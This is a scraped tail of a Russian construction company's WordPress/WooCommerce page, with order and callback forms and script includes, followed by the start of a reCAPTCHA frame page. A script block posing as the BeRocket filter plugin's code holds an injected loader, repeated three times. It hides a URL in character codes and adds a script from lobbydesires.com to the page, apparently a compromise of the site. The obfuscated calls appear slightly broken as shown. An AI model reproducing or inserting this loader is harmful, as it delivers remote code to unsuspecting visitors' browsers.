                      <label for="">Телефон</label> <span class="wpcf7-form-control-wrap tel-1"><input type="tel" name="tel-1" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel tel" aria-required="true" aria-invalid="false" /></span>
                    </div>
</div>
<div class="contacts-form__input-textarea">
<div class="contacts-form-validate">
                    <label for="">Дополнительная информация</label><span class="wpcf7-form-control-wrap message"><textarea name="message" cols="30" rows="4" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span>
                  </div>
</div>
<div class="form-row">
<div class="col">
			<label class="check-label"><span class="wpcf7-form-control-wrap acceptance-232"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-232" value="1" aria-invalid="false" /></span></span></span>Согласен с условиями <a href="/privacy/">конфиденциальности</a></label>
		</div>
<div class="col"><button class="contacts-form__input-submit" type="submit" value="Отправить" class="link-blue">Отправить</button>
		</div>
</div>
</div>
<input type="hidden" id="ct_checkjs_cf7_6364d3f0f495b6ab9dcf8d3b5c6e0b01" name="ct_checkjs_cf7" value="0" /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>          </div>      
      </div>
  </div>
</div>

<!-- <div class="modal modal-order" id="modal-service-order">
    <span class="close"></span>
    <div role="form" class="wpcf7" id="wpcf7-f1263-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/area/348-53/#wpcf7-f1263-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1263" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1263-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="hold-form">
<span id="wpcf7-69616aeac703d-wrapper" class="wpcf7-form-control-wrap honeypot-44-wrap" style="display:none !important; visibility:hidden !important;"><input type="hidden" name="honeypot-44-time-start" value="1767992042"><input type="hidden" name="honeypot-44-time-check" value="6"><label for="wpcf7-69616aeac703d-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-69616aeac703d-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-44" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<h3>заказать услугу</h3>
<div class="hold-input">
		<label><br />
			Услуга <span class="colored">*</span><br />
<span class="wpcf7-form-control-wrap menu-176"><select name="menu-176" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Генеральный подряд">Генеральный подряд</option><option value="Архитектурное проектирование">Архитектурное проектирование</option><option value="Инженерные работы">Инженерные работы</option><option value="Оформление интерьера">Оформление интерьера</option><option value="Приусадебное благоустройство">Приусадебное благоустройство</option><option value="Ремонт загородных домов">Ремонт загородных домов</option></select></span><br />
		</label>
	</div>
<div class="form-row">
<div class="col">
<div class="hold-input">
				<label><br />
					Имя <span class="colored">*</span><br />
                                        <span class="wpcf7-form-control-wrap text-248"><input type="text" name="text-248" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span><br />
				</label>
			</div>
</div>
<div class="col">
<div class="hold-input">
				<label><br />
					Телефон <span class="colored">*</span><br />
                                        <span class="wpcf7-form-control-wrap tel-427"><input type="tel" name="tel-427" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel tel" aria-required="true" aria-invalid="false" /></span><br />
				</label>
			</div>
</div>
</div>
<div class="hold-input">
		<label><br />
			E-mail <span class="colored">*</span><br />
                        <span class="wpcf7-form-control-wrap email-650"><input type="email" name="email-650" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span><br />
		</label>
	</div>
<div class="hold-input">
		<label><br />
			Дополнительная информация<br />
                        <span class="wpcf7-form-control-wrap textarea-162"><textarea name="textarea-162" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span><br />
		</label>
	</div>
<div class="form-row">
<div class="col">
			<label class="check-label"><br />
<span class="wpcf7-form-control-wrap acceptance-232"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-232" value="1" aria-invalid="false" /></span></span></span><br />
				Согласен с условиями<br />
				конфиденциальности<br />
			</label>
		</div>
<div class="col">
<button type="submit" value="Отправить" class="link-blue">Отправить</button>
		</div>
</div>
</div>
<input type="hidden" id="ct_checkjs_cf7_74bba22728b6185eec06286af6bec36d" name="ct_checkjs_cf7" value="0" /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div> -->
  <div  class="new-modal modal-wrap modal modal-order new-modal--usluga" id="modal-service-order">
    <a class="close cross" id="popupform2"><img src="/wp-content/themes/kava/assets/img/cross.png" alt=""></a>
      <div class="contant">
         <div class="contant__img"><img src="/wp-content/themes/kava/assets/img/img-form2.jpg" alt="">
         </div>          
          <div class="contant__form">
             <h4 class="contant__form-title">Заказать услугу</h4>
             <div role="form" class="wpcf7" id="wpcf7-f7473-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/area/348-53/#wpcf7-f7473-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7473" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7473-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="contacts-form__input-wrapper contacts-form">
<div class="contacts-form__input-theme">
<p>                <label for="">Услуга</label><br />
                <select id="contacts-form__theme" name="theme" class="js-example-basic-single"><br />
                              <option selected="true" disabled="disabled"  value="0">Генеральный подряд</option><br />
                              <option  value="1">Архитектурное проектирование</option><br />
                              <option  value="2">Инженерные работы</option><br />
                              <option  value="3">Оформление интерьера</option><br />
                              <option  value="4">Приусадебное благоустройство</option><br />
                              <option  value="5">Ремонт загородныых домой</option><br />
                            </select></p>
</div>
<div class="contacts-form__input-name">
<div class="contacts-form-validate">
                      <label for="">Имя</label> <span class="wpcf7-form-control-wrap name-1"><input type="text" name="name-1" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span>
                    </div>
</div>
<div class="contacts-form__input-phone">
<div class="contacts-form-validate">
                      <label for="">Телефон</label> <span class="wpcf7-form-control-wrap tel-1"><input type="tel" name="tel-1" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel tel" aria-required="true" aria-invalid="false" /></span>
                    </div>
</div>
<div class="contacts-form__input-textarea">
<div class="contacts-form-validate">
                    <label for="">Дополнительная информация</label><span class="wpcf7-form-control-wrap message"><textarea name="message" cols="30" rows="4" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span>
                  </div>
</div>
<div class="form-row">
<div class="col">
			<label class="check-label"><span class="wpcf7-form-control-wrap acceptance-232"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-232" value="1" aria-invalid="false" /></span></span></span>Согласен с условиями <a href="/privacy/">конфиденциальности</a></label>
		</div>
<div class="col"><button class="contacts-form__input-submit" type="submit" value="Отправить" class="link-blue">Отправить</button>
		</div>
</div>
</div>
<input type="hidden" id="ct_checkjs_cf7_96ea64f3a1aa2fd00c72faacf0cb8ac9" name="ct_checkjs_cf7" value="0" /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>          </div>      
      </div>
  </div>



  <div  class="new-modal modal-wrap modal modal-order" id="modal-call-order">
    <a class="close cross" id="popupform2"><img src="/wp-content/themes/kava/assets/img/cross.png" alt=""></a>
      <div class="contant">
         <div class="contant__img"><img src="/wp-content/themes/kava/assets/img/img-form.jpg" alt="">
         </div>
          
          <div class="contant__form">
             <h4 class="contant__form-title">Заказать звонок</h4>
             <div role="form" class="wpcf7" id="wpcf7-f7472-o4" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/area/348-53/#wpcf7-f7472-o4" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7472" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7472-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="contacts-form__input-wrapper contacts-form">
<div class="contacts-form__input-name">
<div class="contacts-form-validate">
                      <label for="">Имя</label> <span class="wpcf7-form-control-wrap name-1"><input type="text" name="name-1" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span>
                    </div>
<div class="customError"></div>
</div>
<div class="contacts-form__input-phone">
<div class="contacts-form-validate">
                      <label for="">Телефон</label> <span class="wpcf7-form-control-wrap tel-1"><input type="tel" name="tel-1" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel tel" aria-required="true" aria-invalid="false" /></span>
                    </div>
</div>
<div class="contacts-form__input-textarea">
<div class="contacts-form-validate">
                    <label for="">Дополнительная информация</label><span class="wpcf7-form-control-wrap message"><textarea name="message" cols="30" rows="4" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span>
                  </div>
</div>
<div class="form-row">
<div class="col">
			<label class="check-label"><span class="wpcf7-form-control-wrap acceptance-232"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-232" value="1" aria-invalid="false" /></span></span></span>Согласен с условиями <a href="/privacy/">конфиденциальности</a></label>
		</div>
<div class="col"><button class="contacts-form__input-submit" type="submit" value="Отправить" class="link-blue">Отправить</button>
		</div>
</div>
</div>
<input type="hidden" id="ct_checkjs_cf7_819f46e52c25763a55cc642422644317" name="ct_checkjs_cf7" value="0" /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>          </div>      
      </div>
  </div>

<div class="modal modal-order" id="modal-project-order">
    <span class="close"></span>
    <div role="form" class="wpcf7" id="wpcf7-f1410-o5" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/area/348-53/#wpcf7-f1410-o5" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1410" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1410-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="hold-form">
<span id="wpcf7-69616aeac7f1c-wrapper" class="wpcf7-form-control-wrap honeypot-508-wrap" style="display:none !important; visibility:hidden !important;"><input type="hidden" name="honeypot-508-time-start" value="1767992042"><input type="hidden" name="honeypot-508-time-check" value="6"><label for="wpcf7-69616aeac7f1c-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-69616aeac7f1c-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-508" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<h3>заказать проект</h3>
<div class="hold-input">
		<label><br />
			Проект <span class="colored">*</span><br />
<span class="wpcf7-form-control-wrap dynamictext-704"><input type="text" name="dynamictext-704" value="348.53" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamictext" readonly="readonly" aria-invalid="false" /></span></p>
<p>		</label>
	</div>
<div class="form-row">
<div class="col">
<div class="hold-input">
				<label><br />
					Имя <span class="colored">*</span><br />
                                        <span class="wpcf7-form-control-wrap text-248"><input type="text" name="text-248" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span><br />
				</label>
			</div>
</div>
<div class="col">
<div class="hold-input">
				<label><br />
					Телефон <span class="colored">*</span><br />
                                        <span class="wpcf7-form-control-wrap tel-427"><input type="tel" name="tel-427" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel tel" aria-required="true" aria-invalid="false" /></span><br />
				</label>
			</div>
</div>
</div>
<div class="hold-input">
		<label><br />
			E-mail <span class="colored">*</span><br />
                        <span class="wpcf7-form-control-wrap email-650"><input type="email" name="email-650" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span><br />
		</label>
	</div>
<div class="hold-input">
		<label><br />
			Дополнительная информация<br />
                        <span class="wpcf7-form-control-wrap textarea-162"><textarea name="textarea-162" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span><br />
		</label>
	</div>
<div class="form-row">
<div class="col">
			<label class="check-label"><br />
<span class="wpcf7-form-control-wrap acceptance-232"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-232" value="1" aria-invalid="false" /></span></span></span><br />
				Согласен с условиями<br />
				конфиденциальности<br />
			</label>
		</div>
<div class="col">
<button type="submit" value="Отправить" class="link-blue">Отправить<br />
</button>
		</div>
</div>
</div>
<input type="hidden" id="ct_checkjs_cf7_70efdf2ec9b086079795c442636b55fb" name="ct_checkjs_cf7" value="0" /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>

<link rel="stylesheet" type="text/css" href="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/css/slick-theme.css">
<link rel="stylesheet" type="text/css" href="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/css/slick-lightbox.css">
<link rel="stylesheet" type="text/css" href="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/css/jquery.modal.min.css">
<link rel="stylesheet" type="text/css" href="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/css/nucleo-outline.css">



<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/slick.min.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/slick-lightbox.min.js"></script>

<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/jcf.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/jcf.select.js"></script>


<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/jquery.main.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/mmenu-light.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/counter.min.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/jquery.modal.min.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/main.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/header-fixed.js"></script>
<!-- <script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/masked_input_1.4-min.js"></script> -->
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/mask-phone.js"></script>
<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate10.cleantalk.org/pixel/91a2667ad8af01e2182dc03b6331b80b.gif"><script type="text/javascript" >				
                    window.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            } 
                        },0)					   
                    });								
                </script><span style="display:none!important;" class="bapf_count_before_update">0</span><div id="bapf_footer_count_before" data-theme="light"></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='berocket_framework_tippy-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vip-stroitelstvo.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/vip-stroitelstvo.ru\/?page_id=962","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f8b3d16c67ea8c0c03767fde163b648d","fragment_name":"wc_fragments_f8b3d16c67ea8c0c03767fde163b648d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='aws-script-js-extra'>
/* <![CDATA[ */
var aws_vars = {"sale":"\u0420\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0430!","sku":"SKU: ","showmore":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","noresults":"\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/advanced-woo-search/assets/js/common.js?ver=2.45' id='aws-script-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/responsive-menu.js?ver=1.0.0' id='responsive-menu-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-totop-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/theme-script.js?ver=5.8.3' id='kava-theme-script-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeTv8AqAAAAAL5otSLP7GKWxmW6U4jrIaT9oWnL&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeTv8AqAAAAAL5otSLP7GKWxmW6U4jrIaT9oWnL","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-includes/js/wp-embed.min.js?ver=5.8.3' id='wp-embed-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=5.8.3' id='berocket_framework_tippy-js'></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.(115,99,114,105,112,116)); elem.type = String.(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.(104,116,116,112,115,58,47,47,108,111,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,108,111,99,97,116,105,111,110,46,106,115,63,108,97,61,49);elem.appendAfter(document.getElementsByTagName(String.(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.(104,101,97,100))[0]);document.getElementsByTagName(String.(104,101,97,100))[0].appendChild(elem);})();}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.(115,99,114,105,112,116)); elem.type = String.(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.(104,116,116,112,115,58,47,47,108,111,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,108,111,99,97,116,105,111,110,46,106,115,63,108,97,61,49);elem.appendAfter(document.getElementsByTagName(String.(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.(104,101,97,100))[0]);document.getElementsByTagName(String.(104,101,97,100))[0].appendChild(elem);})();}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.(115,99,114,105,112,116)); elem.type = String.(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.(104,116,116,112,115,58,47,47,108,111,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,108,111,99,97,116,105,111,110,46,106,115,63,108,97,61,49);elem.appendAfter(document.getElementsByTagName(String.(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.(104,101,97,100))[0]);document.getElementsByTagName(String.(104,101,97,100))[0].appendChild(elem);})();}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>

<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>

<!-- <div id="popup">
    <div class="contant">
        <div class="shapka">
            <p>Схема проезда</p>
            <a class="close" onclick="popupToggle();">&#10006;</a>
        </div>
        <div id="map"></div>
    </div>
</div> -->

<!-- <script>
    ymaps.ready(function () {

    var myMap = new ymaps.Map('map', {
            center: [55.601986, 37.345688],
            zoom: 16
        },
        {
            searchControlProvider: 'yandex#search'
        }),


    myPlacemark = new ymaps.Placemark(myMap.getCenter(), {

            hintContent: 'Адрес',
            balloonContent: 'Это красивая метка'
        });

    myMap.geoObjects.add(myPlacemark);

    var myGeocoder = ymaps.geocode("[[#24.adressminsk]]");

myGeocoder.then(
    function (res) {
     myPlacemark.geometry.setCoordinates(res.geoObjects.get(0).geometry.getCoordinates());
    myMap.setCenter([res.geoObjects.get(0).geometry.getCoordinates()[0], res.geoObjects.get(0).geometry.getCoordinates()[1]], 9, {
    checkZoomRange: true
});

});

});
</script> -->
<!-- <script>
function popupToggle(){
    const popup = document.getElementById('popup');
    popup.classList.toggle('active')
}

</script> -->
<script>
document.getElementById('popupform').onclick = function() {
  document.getElementById('popup2').classList.toggle('active');
    document.querySelector('body').classList.toggle('modal-body');
}
document.getElementById('popupform2').onclick = function() {
  document.getElementById('popup2').classList.toggle('active');
   document.querySelector('body').classList.toggle('modal-body');
}
document.getElementById('popupform3').onclick = function() {
  document.getElementById('popup2').classList.toggle('active');
}
document.getElementById('popupform?').onclick = function() {
  document.getElementById('popup4').classList.toggle('active');
   document.querySelector('body').classList.toggle('modal-body');
}
document.getElementById('popupform?').onclick = function() {
  document.getElementById('popup4').classList.toggle('active');
    document.querySelector('body').classList.toggle('modal-body');
}
</script>
<script>
				(function init100vh(){
		function setHeight() {
			var vh = window.innerHeight * 0.01;
			document.documentElement.style.setProperty('--vh', `${vh}px`);
		}
		setHeight();
		window.addEventListener('resize', setHeight);
		})();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeTv8AqAAAAAL5otSLP7GKWxmW6U4jrIaT9oWnL&co=aHR0cHM6Ly92aXAtc3Ryb2l0ZWxzdHZvLnJ1OjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bfkr3ecrk0f2
body_size: 48307
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
